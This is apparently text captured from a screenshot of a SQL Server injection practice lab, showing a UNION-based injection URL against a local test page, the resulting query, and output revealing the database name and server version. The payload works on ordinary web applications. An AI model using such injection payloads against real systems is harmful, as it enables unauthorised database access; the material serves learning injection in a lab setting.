 不安全 192.168.41.131:8080/SqlServer.php?id=0%20union%20select%201,db_name(),3,...
3
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 0 union select 1,db_name(),3,@@version --
NULL
学号：1
姓名：SchoolDB
年龄：3
班级：Microsoft SQL Server 2012 (SP1) - 11.0.3128.0 (X64) Dec 28 2012 20:23:12 Copyright (c) Microsoft Corporation Enterprise Edition:
Core-based Licensing (64-bit) on Windows NT 6.2 (Build 9200: ) (Hypervisor)